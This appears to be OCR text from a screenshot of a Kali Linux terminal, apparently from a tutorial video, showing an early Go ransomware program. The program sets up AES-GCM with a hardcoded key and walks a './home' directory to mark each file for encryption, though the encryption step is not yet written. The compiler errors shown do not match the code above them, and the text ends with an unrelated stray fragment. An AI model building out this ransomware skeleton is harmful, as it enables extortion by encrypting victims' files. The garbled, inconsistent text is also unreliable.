 Ransomware : tmux: client — Konsole
1 package main
2
3 import (
4 "fmt"
5 "crypto/aes"
6 "crypto/cipher"
7 "path/filepath"
8 "os"
9 )
10
11 func main() {
12 // Initialize AES in GCM mode
13 key := []byte("thisisthesecretkeythatwillbeused")
14 block, err := aes.NewCipher(key)
15 if err ≠ nil {
16 panic("error while setting up aes")
17 }
18 _, err := cipher.NewGCM(block)
19 if err ≠ nil {
20 panic("error while setting up gcm")
21 }
22
23 // looping through target files
24 filepath.Walk("./home", func (path string, info os.FileInfo, err error) error {
25 // skip if directory
26 if !info.IsDir() {
27 // encrypt the file
28 fmt.Println("Encrypting " + path + "...")
29 }
30 return nil
31 });
32 }
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 18,3-6 All
[0] 0:vim*
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
test
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$ go run encryption.go
# command-line-arguments
./encryption.go:17:2: gcm declared but not used
./encryption.go:23:50: undefined: os
./encryption.go:29:2: missing return
┌──(kali㉿kali)-[~/Videos/Ransomware]
└─$
94
STOCKHOLM EST.
MCMXCIV